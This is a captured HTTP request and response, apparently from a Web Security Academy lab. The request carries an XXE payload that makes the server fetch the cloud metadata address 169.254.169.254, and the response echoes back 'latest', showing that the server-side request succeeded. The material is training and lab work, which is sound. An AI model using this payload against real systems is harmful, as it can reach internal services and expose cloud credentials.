 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a38005e0358133081213a1a00ab0097.web-security-academy.net
3 Cookie: session=UmR8jNOAZf1leSgyrNY7kHbFokUCo1iK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a38005e0358133081213a1a00ab0097.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 188
11 Origin: https://0a38005e0358133081213a1a00ab0097.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE stockcheck [ <!ENTITY moha SYSTEM "http://169.254.169.254/">]>
19 <stockCheck>
<productId>
&moha;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"